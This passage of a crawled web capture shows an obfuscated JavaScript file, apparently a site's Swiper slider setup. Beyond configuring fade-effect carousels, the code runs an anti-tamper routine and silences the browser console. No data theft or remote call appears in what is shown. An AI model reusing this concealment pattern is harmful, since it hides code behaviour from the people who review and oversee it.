9F','nCkHW5OXfq','u31OCSoonSkQ','f8kUW78Noq','WOjrtKej','W71JvLi1DSkuW7lcQZ0','rxncwuG','W7ldSCkxWO5J','WPtcHmkTW5r+D8ohFW','lNbVChvWlwDHBa','asCmW4DAWRG','Cw5nBKK','DSkwz8kueW','W4ywrxRdUKJdUxzpW7G','BwfYz2LU','dc7dHSo+W40','jM4DxsC','WR/cJtyJoxxcSmkaW5G','W7jgmmk9ua','dSk0W5xcTmo8','WRvKxLy','W61pf8k+tG','wvLMrLK','v2LUzg93CW','suTewwu','omklW5uGhG','C3fIBMW','C2vHCMnO','W6TMyaxdQW','W4dcLmkpnCkD','i2zPBgvUyw1LmG','y29UDgvUDa','W789WOiKCa','jCkqWPKLW7FdSSkM','gvT9dmoqWOnHW4xdStW','Chv2CwS','EhbV','zx8Uywy3WP3dMmkBW5JdVmk4iq','C1j2uMi','Dhj6u28','W7mLiSobrq','zMLUza','WOvEWPj+W6O','W7BdHJpdK8kX','FwGuWPa','WPbbWRvWW5u','uvtdMCoaWOa','DCoKW6pdUCoRcKeawSoW','B2TUvuC','W5HwWODDwW','qML3vMm','EfvMDKC','EgHTtvi','vgjMq0O','osvoW5C/fq','e8ovemk3EdZcJa','zGBcImoVFW','D0jqwgS','WRWSWOqOFYFdH8oWW63cVW','l2TLx8of','yaBcQ8ofxa','t2nWrhm','C0XXEfm','WRv3WQb8W7q','WPpcHCoOFmkXvCokhwxcKG','WO7dGCkZDa','AL/dISosWQu','sffoz0u','dbBdJSoQW7S','nhWYFdeWFde0Fa','A0NdNmoiWPy','W7FcVGVdRuGOsCoUW7pdVq','qCo0j8o4W5q','nsjEbWO','W5lcHCkwWOVcLq','r2nttgK','oSk3W4m','WObgWQ14u21/lKOR','i2zPBgvUyw1Lla','ACobuvDpkstdVrPG','CuPozNy','W47cLYZdR3G','ys5JBgvHCI1JAa','W4f0vWtdPaW','t8kbt2Lt','W7VdMw4Ogw/cRSkWW7hdHG','WQ3dMmkUsmoj','kdrFW4GShSkkBSkwWPW','WR8AWPpcJSke','W4RdO3CBeq','WOb0xrBdTvxdReusWQG','W6ldGcRdMmkM','jcLKnJvW','y3nVz2u','brldJ8o0W7m','W5S9WRe','s2jdwvu','aY1ciZ8','W5XGWPVdT8ol','W6j3WRFdUCoB','W4n1W6JdVbe','xCkXumozW5C','W4b7WO/dIW','omo7W6pdVSoL','AM1uueq','W6rOxbxdRG','h8kRbmk0eSoKWRnhWPVcMq','WPvdWRnaW4e','DSo9wgTo','q0xdH8oSWQHo','DJzFW4WQfCkqxG','uSkpWPNdOIC','t0DrAMu','WRLql8oNWR8','cCkyaCkFia','dCoWamk8za','kCk6W4q5nW','W4ZdKmkEWQ50','zxL6BeC','DNjgDee','DxjSjsi+vgHLia','W5RcHbBdSfe5zCoDW40','sxLHB3i','eSk+WQ8VW60','DgXLlMfJDgL2zq','zMfKzu91Da','o8ofdSkjCa','nSkSwSk7WRy','nYbCW40Sba','WRVcOcVcJW','lthdJSoJW6q','BSommSo+W78','Dc1JB250zw50lq','AfzsywC','gvZdQSkTaG','WPLZsgSS','swjVue4','W4FcLmkhWPa','WOiMWQNcTmk7','v3jUExK','A8k/ySkGmq','AwT4rfK','W7hcQrZdKve','oSoDW5Gmya','W5dcHSkXWOpcLG','BG3cT8o4Fq','A1HSr2i','ze9utxm','D05ItM8','vfvMu00','WQVdSZeksN3dTW','BwfYz2LUoG','wurtsK0','t29SB3i','gcCmW4DwWQi','ue9XDfG','u2juqLi','lxrHCMDLDa','W41zWQDPvW','hSoWW78Z','BMLpveG','e392ESoBi8oSWO9UjW','y3vYCMvUDa','CCkJW4JcO8orzd7dGXCH','hsCnW6ntWQ3cQMO','sfHJCKG','imo8shpcPG','AmohtLDvja','mSkBW6qHbCk+','WOmce3e','WQBcItFcUwy','eCoHW7m1','DxnLCKfNzw50','WPhcRdlcSve','iq99W5up','vNPoyLm','fciAW6ntWQ3cQMO','zMzQthK','W7pcJ8kMW7zMm8oqE8onza','umosdSkXzx/dL8oUc0C','W404fSo6qq','WRJcS8kxnSk3C8oRneddPq','W5D0qdVdMq','kCo3pSkWW6G','aYpcQ8oSD8k/','lCo+W6qIBa','W69hW5ldRXi','W5m4WOqaEW','yxzZCwy','Ae92C0y','yKjbwNq','qNvysuq','qNburNm','lNvWBg9HzezPBa','Ae1QvwW','vvxdI8oS','z8kvFCkjeSontCkGjmok','W6ldGdJdHmkNWPjHAmoOWOS','Bhb4suu','W7jfWRddL8on','gfNdJmklcq','WRBdOmk5wSom','C2nYB2XS','W5W4j8ols8o0W6K','pwzPBgvD','W5HZEbJdTa','iuiutI8','W7fpWORdT8oD','W7xcUHtdO1iHA8o6','cCkIgmk6','wwPvuhG','ESodj8of','E8kGWQ3dQIu','D3LiBg4','vgr3t0e','DLzqDNe','ywrKq2XHC3m'];_0x1836=function(){return _0x1a688e;};return _0x1836();}

--- FILE ---
content_type: application/javascript
request_url: https://karolcanali.com.br/assets/js/swiper.min-of.js
body_size: 31106
content:
(function(_0x5238b4,_0x161553){function _0x3eb1ae(_0x50cb98,_0x34d47c,_0x338e88,_0x573543){return _0x2996(_0x338e88-0x2ea,_0x573543);}var _0xbf7451=_0x5238b4();function _0x53301f(_0x463db2,_0x3fb236,_0x158a5e,_0xdb9de7){return _0x305b(_0x3fb236-0xd4,_0x158a5e);}function _0x8812d4(_0x1c606a,_0x5c8d0c,_0x1d3a96,_0x5a074d){return _0x2996(_0x5a074d-0x21d,_0x5c8d0c);}function _0x54868d(_0x45ec72,_0xf1f5c0,_0x1e91e7,_0x5772a3){return _0x305b(_0x5772a3- -0x91,_0xf1f5c0);}while(!![]){try{var _0x393e49=-parseInt(_0x53301f(0x18e,0x1b5,'ge^i',0x1f7))/(-0x206e+-0x1*-0x1d+0x2052)+-parseInt(_0x54868d(0xc2,'f8xy',0x75,0x70))/(0x2*0x552+0x1*-0x1b77+0x10d5)+-parseInt(_0x54868d(0xdf,'^AIl',0xb1,0xa0))/(0xdf2+0x21b5*-0x1+0x13c6*0x1)*(-parseInt(_0x54868d(0x75,'a5lx',0xa7,0xc9))/(0x1e11*-0x1+-0x1dc1+-0x1deb*-0x2))+parseInt(_0x54868d(0xbd,'20aW',0xa8,0xa8))/(0x48a+0x1*-0xf13+0xa8e)*(parseInt(_0x8812d4(0x34a,0x2f6,0x2d0,0x31d))/(-0x15d5+-0x3*-0x5cf+0x46e))+-parseInt(_0x3eb1ae(0x484,0x401,0x44a,0x491))/(-0x1846+-0xe3c+0x1*0x2689)*(parseInt(_0x8812d4(0x34f,0x34c,0x380,0x36d))/(0x13ae+-0x1*0x41b+0xad*-0x17))+-parseInt(_0x53301f(0x26b,0x218,'5tcK',0x207))/(0x5*-0x65b+-0x54e+0x251e)+-parseInt(_0x54868d(0xa,'2hb2',0x7a,0x4d))/(0x3*0xb82+0x179a+-0xb9e*0x5)*(-parseInt(_0x3eb1ae(0x456,0x44c,0x45f,0x430))/(-0xfe5+-0x15ff+0x9*0x437));if(_0x393e49===_0x161553)break;else _0xbf7451['push'](_0xbf7451['shift']());}catch(_0x1db5c7){_0xbf7451['push'](_0xbf7451['shift']());}}}(_0x5aab,-0x2a8b8+0x42fe+-0x3c71*-0x11));var _0x23075d=(function(){var _0x464323={};function _0x4f5c12(_0x2ef652,_0x5a70bd,_0x164854,_0x25fafe){return _0x2996(_0x2ef652- -0x3a,_0x164854);}_0x464323['RGyBa']=function(_0xb7e252,_0x51a2e5){return _0xb7e252+_0x51a2e5;},_0x464323[_0x4f5c12(0x137,0xe2,0x135,0x122)]=_0x42324f('U!vQ',0x6,-0xb,0x48)+'nction()\x20',_0x464323[_0x42324f('wmWV',0x32,0x60,0x7a)]=_0x207d18('am2M',0x37b,0x398,0x31e)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)';function _0x207d18(_0x38d5b5,_0x5035f1,_0x2ae016,_0xff84a9){return _0x305b(_0x5035f1-0x201,_0x38d5b5);}_0x464323[_0x42324f('^AIl',0x26,-0xf,0x31)]=function(_0xf09450,_0xfbeeb4){return _0xf09450===_0xfbeeb4;},_0x464323[_0x42324f('Bja6',0x79,0x77,0x7a)]='CyKqN';var _0x4a0431=_0x464323,_0x11d3f3=!![];function _0x42324f(_0x3edb9a,_0x3d3d76,_0x36269c,_0x2ca2c6){return _0x305b(_0x3d3d76- -0x111,_0x3edb9a);}return function(_0x9413c4,_0x30477c){var _0x35ab2e={'QFkcV':function(_0x5a013f,_0x1b182f){function _0x4f79a2(_0x2ae7ae,_0x5c7512,_0x342265,_0x4877fb){return _0x2996(_0x4877fb-0x8e,_0x2ae7ae);}return _0x4a0431[_0x4f79a2(0x253,0x249,0x259,0x222)](_0x5a013f,_0x1b182f);},'YYJED':_0x4a0431[_0x564e73('60I1',0x317,0x313,0x2c4)],'EmKYT':_0x4a0431[_0x564e73('TUcy',0x334,0x357,0x336)],'fBeNw':_0x564e73('#Hoo',0x2ca,0x2af,0x2fc)};function _0x24f4c7(_0x559664,_0xe281ac,_0x323b8e,_0x3efe36){return _0x4f5c12(_0x559664-0x152,_0xe281ac-0x2d,_0x3efe36,_0x3efe36-0x7c);}function _0x8f4b98(_0x4daff3,_0x5504b2,_0x2ab4e9,_0x406d90){return _0x4f5c12(_0x4daff3- -0x36e,_0x5504b2-0x104,_0x5504b2,_0x406d90-0x18e);}function _0x133162(_0x44dfa1,_0x3ff403,_0x133ada,_0x231f1b){return _0x42324f(_0x44dfa1,_0x133ada-0x4c4,_0x133ada-0x44,_0x231f1b-0x14c);}function _0x564e73(_0x3e940b,_0x1c0f92,_0xc5994c,_0x5bfc00){return _0x207d18(_0x3e940b,_0xc5994c- -0x2d,_0xc5994c-0xb0,_0x5bfc00-0xcb);}if(_0x4a0431[_0x8f4b98(-0x2b2,-0x2a0,-0x26e,-0x308)](_0x4a0431['LBSLg'],_0x8f4b98(-0x2b9,-0x2fd,-0x2ff,-0x2c9))){var _0x4fa2d7=_0x11d3f3?function(){function _0x6d05f6(_0x41302b,_0x5ae585,_0x27b8f3,_0x954ac2){return _0x133162(_0x5ae585,_0x5ae585-0x1b9,_0x41302b- -0x14c,_0x954ac2-0xe3);}function _0x194266(_0x138762,_0x4ab9cd,_0x40ab5d,_0x553775){return _0x24f4c7(_0x138762- -0x3ad,_0x4ab9cd-0x32,_0x40ab5d-0x72,_0x4ab9cd);}function _0x1c099e(_0x3f2f87,_0xaf6d9c,_0x1d3024,_0x38a027){return _0x564e73(_0x3f2f87,_0xaf6d9c-0xa6,_0xaf6d9c- -0x212,_0x38a027-0x183);}function _0x3eec24(_0x504659,_0x50186a,_0x46db7f,_0x23c463){return _0x8f4b98(_0x23c463-0x577,_0x46db7f,_0x46db7f-0x19c,_0x23c463-0x7f);}if(_0x35ab2e[_0x1c099e('@rLJ',0x114,0x10f,0xf4)]===_0x35ab2e[_0x194266(-0x178,-0x197,-0x146,-0x1d5)]){if(_0x30477c){var _0x475485=_0x30477c[_0x3eec24(0x2f3,0x27e,0x2c2,0x2da)](_0x9413c4,arguments);return _0x30477c=null,_0x475485;}}else{var _0x3c49c5=_0x4a299b(_0x35ab2e[_0x1c099e('[12m',0xf5,0xac,0xc5)](_0x35ab2e[_0x194266(-0x196,-0x144,-0x15d,-0x1bc)](_0x35ab2e['YYJED'],_0x35ab2e[_0x1c099e('20aW',0x120,0xd5,0x13a)]),');'));_0x123147=_0x3c49c5();}}:function(){};return _0x11d3f3=![],_0x4fa2d7;}else{var _0x31f7e7=_0x5f4024?function(){function _0x5ea625(_0x31cfab,_0x59970f,_0x2d5833,_0x1cd574){return _0x8f4b98(_0x59970f-0x65c,_0x2d5833,_0x2d5833-0x83,_0x1cd574-0x1ae);}if(_0x2aeb05){var _0x567fd4=_0x240c75[_0x5ea625(0x379,0x3bf,0x3d3,0x415)](_0x4bd10e,arguments);return _0x2fe6fb=null,_0x567fd4;}}:function(){};return _0x562195=![],_0x31f7e7;}};}()),_0x41f5e0=_0x23075d(this,function(){var _0x3aa86b={};function _0x5d2de3(_0x12723f,_0x1411b2,_0x11b11c,_0x1be735){return _0x2996(_0x1be735- -0x2ee,_0x11b11c);}function _0x49a6cc(_0x1c9321,_0x1e2967,_0xc53f32,_0x555da6){return _0x305b(_0x1e2967-0x3ad,_0x555da6);}function _0x2d1fe3(_0x1c0ede,_0x5d34b6,_0x5e14c0,_0x6f6c24){return _0x2996(_0x1c0ede-0x58,_0x5d34b6);}function _0x1b0126(_0xbdcdd4,_0x477233,_0x41555a,_0x2729c4){return _0x305b(_0x41555a- -0x97,_0x2729c4);}_0x3aa86b[_0x5d2de3(-0x194,-0x164,-0x161,-0x16d)]=_0x5d2de3(-0x157,-0x15b,-0x1bc,-0x186)+'+$';var _0x65d019=_0x3aa86b;return _0x41f5e0['toString']()['search'](_0x65d019[_0x2d1fe3(0x1d9,0x1f7,0x1d6,0x1bb)])[_0x49a6cc(0x4bd,0x50c,0x4d5,'cn&k')]()[_0x49a6cc(0x4fb,0x4f3,0x4a3,'2hb2')+'r'](_0x41f5e0)[_0x1b0126(0xb2,0xca,0x76,'^AIl')](_0x65d019[_0x5d2de3(-0x15f,-0x122,-0x18c,-0x16d)]);});_0x41f5e0();var _0x4d9488=(function(){var _0x1000e9=!![];return function(_0x1b7d8e,_0x3dd1bf){var _0x50bf95=_0x1000e9?function(){function _0x292915(_0x576f59,_0x1e8bb5,_0x7a5b8b,_0x34bc83){return _0x305b(_0x7a5b8b- -0x1c9,_0x1e8bb5);}if(_0x3dd1bf){var _0x2ba98f=_0x3dd1bf[_0x292915(-0xaf,'Zrr(',-0x76,-0x5b)](_0x1b7d8e,arguments);return _0x3dd1bf=null,_0x2ba98f;}}:function(){};return _0x1000e9=![],_0x50bf95;};}()),_0x2e347f=_0x4d9488(this,function(){function _0x24d5de(_0x488522,_0xae4409,_0x27db08,_0x4aa462){return _0x2996(_0x488522-0x204,_0xae4409);}var _0x559af7={'KcZjh':_0x1f5718(0x40,0x6b,'wmWV',0x89)+'+$','YjOgX':_0x25d343(-0x1cd,-0x21e,-0x1c0,-0x204),'qYqCy':_0x24d5de(0x34b,0x39c,0x3a3,0x395),'dKzqd':function(_0x2a4259,_0x3d893b){return _0x2a4259(_0x3d893b);},'artkG':function(_0x243f50,_0x201df7){return _0x243f50+_0x201df7;},'FYrYD':function(_0x51dca9,_0xab3fa0){return _0x51dca9+_0xab3fa0;},'OIrgN':function(_0x1de133,_0x31763d){return _0x1de133===_0x31763d;},'okzeR':_0x1f5718(0x6b,0xa0,'TUcy',0x5b),'WuGKZ':_0x24d5de(0x34d,0x3a7,0x392,0x34c),'caIOD':_0x2432d1(0xf6,0x15d,0x134,'c]es'),'ImCEZ':_0x1f5718(-0xb,-0x63,'a5lx',0x6),'iUARy':_0x1f5718(0x6c,0xb1,'sUtR',0x2b),'ulNab':'trace','GUsVg':function(_0x54aac4,_0x5c7021){return _0x54aac4<_0x5c7021;},'xcczW':_0x25d343(-0x2bd,-0x28b,-0x2a9,-0x2a1)},_0x1b8870;function _0x1f5718(_0x19782d,_0xa02ef,_0x3920a0,_0x5316a1){return _0x305b(_0x19782d- -0x11b,_0x3920a0);}try{if(_0x559af7[_0x25d343(-0x285,-0x278,-0x256,-0x274)]===_0x559af7[_0x24d5de(0x34e,0x354,0x314,0x2fd)])_0x1338bc=_0x3da55d;else{var _0x1df26c=_0x559af7[_0x25d343(-0x2cc,-0x214,-0x293,-0x273)](Function,_0x559af7['artkG'](_0x559af7[_0x24d5de(0x326,0x32b,0x2ec,0x315)](_0x2432d1(0x1b8,0x181,0x1b0,'5tcK')+_0x1f5718(-0x3f,-0x64,'0ZMX',-0x7c),_0x1f5718(0x60,0x13,'*PlT',0x1e)+_0x25d343(-0x1a7,-0x234,-0x1fb,-0x205)+_0x25d343(-0x1da,-0x1f4,-0x258,-0x228)+'\x20)'),');'));_0x1b8870=_0x1df26c();}}catch(_0xce4c75){if(_0x559af7[_0x24d5de(0x353,0x316,0x2fe,0x39b)](_0x559af7[_0x24d5de(0x37a,0x3be,0x3ac,0x32c)],_0x559af7[_0x2432d1(0x15f,0x19e,0x181,'fj3m')]))return _0xf9bac0[_0x25d343(-0x1c1,-0x237,-0x20b,-0x20b)]()[_0x2432d1(0x114,0x15e,0x127,'Gzhn')](_0x559af7[_0x1f5718(-0x1,0x1f,'Jd[e',0xc)])['toString']()[_0x1f5718(0x4c,0xab,'*y5Q',0x94)+'r'](_0x5ea46a)['search'](_0x559af7[_0x25d343(-0x24d,-0x2a0,-0x221,-0x25a)]);else _0x1b8870=window;}var _0x12e220=_0x1b8870[_0x2432d1(0xfe,0x16b,0x10d,'FNXD')]=_0x1b8870[_0x2432d1(0x1a6,0x16b,0x147,'v&Yw')]||{};function _0x25d343(_0x54b258,_0x3286b8,_0x2e297e,_0x41f139){return _0x2996(_0x41f139- -0x39b,_0x2e297e);}var _0x352e8f=[_0x559af7['caIOD'],'warn',_0x2432d1(0x1b3,0x15f,0x17f,'^AIl'),_0x559af7['ImCEZ'],_0x24d5de(0x2f0,0x2bb,0x2b9,0x2e3),_0x559af7[_0x24d5de(0x31c,0x2c2,0x2cb,0x32c)],_0x559af7[_0x1f5718(0x76,0x17,'j4F(',0xc3)]];function _0x2432d1(_0x6a6bfa,_0x16b629,_0x4209d3,_0x1fc23f){return _0x305b(_0x4209d3-0x1b,_0x1fc23f);}for(var _0x1f3783=-0x99f+0xbc*-0x1e+0x1*0x1fa7;_0x559af7[_0x1f5718(0x3b,-0x17,'j4F(',0xb)](_0x1f3783,_0x352e8f[_0x1f5718(-0xc,-0x4b,'SgDu',0x6)]);_0x1f3783++){if(_0x559af7[_0x25d343(-0x24b,-0x234,-0x299,-0x24c)](_0x25d343(-0x2f9,-0x26e,-0x2b6,-0x2a1),_0x559af7['xcczW'])){var _0x352198=(_0x2432d1(0x1bb,0x174,0x192,'0ZMX')+'4')['split']('|'),_0x1abeb3=0x1*-0x92+0x3d1*0x2+-0x1*0x710;while(!![]){switch(_0x352198[_0x1abeb3++]){case'0':var _0x356cdb=_0x352e8f[_0x1f3783];continue;case'1':var _0x6564e8=_0x4d9488[_0x25d343(-0x263,-0x1e0,-0x24b,-0x23e)+'r'][_0x25d343(-0x2a3,-0x2f4,-0x2b5,-0x29f)][_0x2432d1(0xc4,0xc6,0x118,'Z!RJ')](_0x4d9488);continue;case'2':_0x6564e8[_0x25d343(-0x2cb,-0x27b,-0x2a2,-0x285)]=_0x4d9488[_0x24d5de(0x366,0x312,0x367,0x3b7)](_0x4d9488);continue;case'3':_0x6564e8[_0x2432d1(0xeb,0x103,0x101,'5tcK')]=_0x5e71d1['toString'][_0x2432d1(0x1ac,0x101,0x157,'^AIl')](_0x5e71d1);continue;case'4':_0x12e220[_0x356cdb]=_0x6564e8;continue;case'5':var _0x5e71d1=_0x12e220[_0x356cdb]||_0x6564e8;continue;}break;}}else{if(_0x145e0e){var _0x2a4b05=_0x2b654b[_0x24d5de(0x30f,0x2e3,0x2c2,0x2d4)](_0xc15212,arguments);return _0x453940=null,_0x2a4b05;}}}});_0x2e347f();var _0x4de211={};_0x4de211[_0x259b81(0x501,0x4a8,0x4c7,0x53f)]=0x1f40,_0x4de211[_0x259b81(0x4d6,0x4d7,0x49e,0x4ae)+_0x85201f(0x4c2,0x4f1,'am2M',0x4a0)]=![];var _0x4cb671={};_0x4cb671['crossFade']=!![];var _0x58e315={};_0x58e315[_0x231a0c(0x1c7,0x1fc,0x19e,0x24d)]=_0x231a0c(0x1d1,0x1d8,0x225,0x189)+_0x259b81(0x4fe,0x521,0x51c,0x4c0),_0x58e315[_0x231a0c(0x1f9,0x1a9,0x16f,0x1dc)]=_0x259b81(0x500,0x531,0x4a1,0x4d9)+_0x10690e(0x5a8,'Gzhn',0x551,0x59f);var _0x5e2a5b={};_0x5e2a5b['el']=_0x231a0c(0x22b,0x226,0x23e,0x258)+'gination2',_0x5e2a5b[_0x85201f(0x50c,0x535,'f8xy',0x547)]=!![];var _0x289f80={};function _0x305b(_0x12706b,_0x4e796e){var _0x3a00c4=_0x5aab();return _0x305b=function(_0x126ff7,_0x4e9ec4){_0x126ff7=_0x126ff7-(-0x1*-0x13c2+-0xa*-0xd7+-0x1b4e);var _0x57cdea=_0x3a00c4[_0x126ff7];if(_0x305b['PvPmaT']===undefined){var _0x329bd3=function(_0x5d6b13){var _0x5c102b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x405870='',_0x37f3ee='',_0x354be1=_0x405870+_0x329bd3;for(var _0x32b75f=-0x2*-0x77c+-0xb1*0xf+-0x499,_0x4d8bf0,_0x37e2d3,_0x1704a7=0x1*0x99d+0x2555+-0x2ef2;_0x37e2d3=_0x5d6b13['charAt'](_0x1704a7++);~_0x37e2d3&&(_0x4d8bf0=_0x32b75f%(-0x14f+-0x5f*-0x67+0x2*-0x1273)?_0x4d8bf0*(0x81e+0x1*-0xcc7+0x1*0x4e9)+_0x37e2d3:_0x37e2d3,_0x32b75f++%(0x12d5+0xb*0x2dd+-0x14*0x284))?_0x405870+=_0x354be1['charCodeAt'](_0x1704a7+(0x170c+0x2d+-0x5*0x4a3))-(0x1f0b+-0x1ef4+0x1*-0xd)!==-0x870+0x2676+-0x1e06?String['fromCharCode'](-0x47*-0xd+-0x1f71+0x1cd5&_0x4d8bf0>>(-(0x77f+0x1*-0xd0f+0x592)*_0x32b75f&-0x2b*0xd+-0x3*0xb75+0x4*0x925)):_0x32b75f:0x1021*-0x1+-0x12bb+0x22dc){_0x37e2d3=_0x5c102b['indexOf'](_0x37e2d3);}for(var _0x435f0d=-0x2037*0x1+0x1*-0x2a1+-0x45b*-0x8,_0x5c0189=_0x405870['length'];_0x435f0d<_0x5c0189;_0x435f0d++){_0x37f3ee+='%'+('00'+_0x405870['charCodeAt'](_0x435f0d)['toString'](0x4*0x55e+-0x1663+0xfb))['slice'](-(-0xe96*0x2+0x11a5+0xb89));}return decodeURIComponent(_0x37f3ee);};var _0x446a5c=function(_0x52e6a6,_0x30420f){var _0x4f39ea=[],_0x4fd7fe=-0x18a7+0x1*0x2341+-0xa9a,_0x55e213,_0x13a648='';_0x52e6a6=_0x329bd3(_0x52e6a6);var _0x50ad64;for(_0x50ad64=-0x1c45+0x25e*0x5+-0x106f*-0x1;_0x50ad64<-0x47a+-0x2ec+0x866;_0x50ad64++){_0x4f39ea[_0x50ad64]=_0x50ad64;}for(_0x50ad64=-0x5fd*0x1+-0x1*-0x16e5+-0x10e8*0x1;_0x50ad64<-0x175*-0x13+0x19d0+-0x59*0x97;_0x50ad64++){_0x4fd7fe=(_0x4fd7fe+_0x4f39ea[_0x50ad64]+_0x30420f['charCodeAt'](_0x50ad64%_0x30420f['length']))%(-0x1217+0x15b1+-0x29a),_0x55e213=_0x4f39ea[_0x50ad64],_0x4f39ea[_0x50ad64]=_0x4f39ea[_0x4fd7fe],_0x4f39ea[_0x4fd7fe]=_0x55e213;}_0x50ad64=-0x1*-0x1226+0x1753*-0x1+0x52d,_0x4fd7fe=-0x1d67+0x141*-0x7+0x16a*0x1b;for(var _0x3f915d=-0x1*-0x679+-0x3*-0x9bb+0x23aa*-0x1;_0x3f915d<_0x52e6a6['length'];_0x3f915d++){_0x50ad64=(_0x50ad64+(0x1*-0x24a+-0x1f*0x95+-0x2*-0xa2b))%(0x1003+-0x2580+0x167d),_0x4fd7fe=(_0x4fd7fe+_0x4f39ea[_0x50ad64])%(-0x1*-0x1bc1+-0x23*-0xc1+0x4*-0xd49),_0x55e213=_0x4f39ea[_0x50ad64],_0x4f39ea[_0x50ad64]=_0x4f39ea[_0x4fd7fe],_0x4f39ea[_0x4fd7fe]=_0x55e213,_0x13a648+=String['fromCharCode'](_0x52e6a6['charCodeAt'](_0x3f915d)^_0x4f39ea[(_0x4f39ea[_0x50ad64]+_0x4f39ea[_0x4fd7fe])%(-0x272+0x1c32+-0x84*0x30)]);}return _0x13a648;};_0x305b['azJUYO']=_0x446a5c,_0x12706b=arguments,_0x305b['PvPmaT']=!![];}var _0x125b3b=_0x3a00c4[-0x1*0x245c+0x1bd9+-0x883*-0x1],_0x4288f3=_0x126ff7+_0x125b3b,_0x1868e3=_0x12706b[_0x4288f3];if(!_0x1868e3){if(_0x305b['YFxmsU']===undefined){var _0x23c33d=function(_0x943ceb){this['xAxxke']=_0x943ceb,this['cOlAYD']=[0x156c+0x24bd+-0x3a28,0x344+-0x438+-0xf4*-0x1,-0xab2+-0x287*0x1+0xd39],this['GWEDhF']=function(){return'newState';},this['AgAPNq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Psqkry']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23c33d['prototype']['cCANDA']=function(){var _0x32f351=new RegExp(this['AgAPNq']+this['Psqkry']),_0x75eaac=_0x32f351['test'](this['GWEDhF']['toString']())?--this['cOlAYD'][0x9ab+-0x17*0xc5+0x79*0x11]:--this['cOlAYD'][0x93c+0x1075+-0x19b1];return this['yevGKp'](_0x75eaac);},_0x23c33d['prototype']['yevGKp']=function(_0x48ba70){if(!Boolean(~_0x48ba70))return _0x48ba70;return this['oMQuzu'](this['xAxxke']);},_0x23c33d['prototype']['oMQuzu']=function(_0x29d14e){for(var _0x3e7211=-0x33c+-0x149a+0x1b*0xe2,_0x9d360=this['cOlAYD']['length'];_0x3e7211<_0x9d360;_0x3e7211++){this['cOlAYD']['push'](Math['round'](Math['random']())),_0x9d360=this['cOlAYD']['length'];}return _0x29d14e(this['cOlAYD'][0x81*-0x2f+-0x1*0x1983+-0x2*-0x1899]);},new _0x23c33d(_0x305b)['cCANDA'](),_0x305b['YFxmsU']=!![];}_0x57cdea=_0x305b['azJUYO'](_0x57cdea,_0x4e9ec4),_0x12706b[_0x4288f3]=_0x57cdea;}else _0x57cdea=_0x1868e3;return _0x57cdea;},_0x305b(_0x12706b,_0x4e796e);}_0x289f80[_0x10690e(0x4e0,'QfzV',0x504,0x541)]=_0x4de211,_0x289f80[_0x85201f(0x485,0x4e2,'Bja6',0x47d)]=!![],_0x289f80[_0x231a0c(0x227,0x1e1,0x1aa,0x1ee)+_0x259b81(0x557,0x586,0x55f,0x502)]=0x1,_0x289f80[_0x85201f(0x4dc,0x4b7,'60I1',0x52b)]=0x1f4,_0x289f80[_0x231a0c(0x1ff,0x1da,0x1ca,0x22d)]='fade',_0x289f80[_0x259b81(0x4b9,0x4a4,0x4c0,0x47d)]=_0x4cb671,_0x289f80[_0x231a0c(0x1f1,0x1cd,0x1c4,0x229)]=_0x58e315,_0x289f80[_0x259b81(0x4e8,0x50c,0x50d,0x527)]=_0x5e2a5b;var swiper=new Swiper(_0x85201f(0x4e1,0x48f,'#Hoo',0x535)+'r',_0x289f80),_0xfd21d9={};_0xfd21d9['delay']=0x1f40,_0xfd21d9[_0x10690e(0x501,'hA7a',0x54a,0x554)+_0x231a0c(0x16a,0x187,0x138,0x1c3)]=![];var _0x4c895e={};_0x4c895e[_0x85201f(0x50b,0x4cc,'yFqg',0x4fd)]=!![];function _0x10690e(_0x404b3c,_0x19369e,_0x4a62a4,_0x64c200){return _0x305b(_0x4a62a4-0x3e1,_0x19369e);}var _0x16bc9a={};_0x16bc9a[_0x231a0c(0x214,0x1fc,0x220,0x1df)]=_0x259b81(0x500,0x55c,0x515,0x540)+_0x231a0c(0x1b2,0x18b,0x15c,0x1df),_0x16bc9a['prevEl']=_0x85201f(0x4cc,0x495,'#Hoo',0x475)+_0x85201f(0x4b5,0x490,'Z!RJ',0x4f9);var _0xdb6591={};_0xdb6591['el']=_0x259b81(0x54e,0x500,0x585,0x563)+_0x10690e(0x4e8,'wmWV',0x4f3,0x4ac),_0xdb6591[_0x231a0c(0x1fb,0x1a7,0x1d6,0x177)]=!![];function _0x231a0c(_0x3f8a0c,_0x37fe69,_0x3aa8ea,_0x2b9afc){return _0x2996(_0x37fe69-0xa4,_0x3f8a0c);}var _0x31676d={};_0x31676d[_0x10690e(0x547,'yFqg',0x4f2,0x4dc)]=_0xfd21d9,_0x31676d[_0x259b81(0x509,0x525,0x4e7,0x4be)+_0x10690e(0x4d2,'0ZMX',0x4ff,0x4e0)]=0x1,_0x31676d['speed']=0x1f4,_0x31676d['effect']=_0x259b81(0x517,0x4ba,0x4c7,0x542),_0x31676d['fadeEffect']=_0x4c895e,_0x31676d[_0x10690e(0x531,'a5lx',0x526,0x4fe)]=_0x16bc9a,_0x31676d[_0x259b81(0x4e8,0x4ee,0x53d,0x4f3)]=_0xdb6591;var swiper=new Swiper(_0x85201f(0x52f,0x50d,'60I1',0x536)+'r2',_0x31676d),_0x2c39af={};_0x2c39af['clickable']=!![],_0x2c39af[_0x10690e(0x4aa,'am2M',0x4dc,0x4fa)]=_0x10690e(0x4a5,'@rLJ',0x4fc,0x4e0)+_0x259b81(0x4fe,0x4de,0x530,0x4a6),_0x2c39af[_0x259b81(0x4d1,0x518,0x4bb,0x4bf)]=_0x85201f(0x521,0x54c,'rDQM',0x546)+'tton-prev';var _0x27fd11={};_0x27fd11['el']=_0x85201f(0x4ee,0x546,'BfWF',0x49c)+_0x231a0c(0x1b4,0x186,0x19a,0x16b),_0x27fd11[_0x10690e(0x526,'ge^i',0x505,0x4c7)]=!![];var _0x569305={};_0x569305[_0x259b81(0x509,0x4b6,0x4d9,0x4e0)+'iew']=0x2,_0x569305['spaceBetwe'+'en']=0x1e;var _0x42d54e={};_0x42d54e[_0x259b81(0x509,0x53f,0x559,0x534)+_0x10690e(0x527,'*y5Q',0x553,0x5b0)]=0x3,_0x42d54e[_0x10690e(0x5c0,'60I1',0x574,0x522)+'en']=0x1e;var 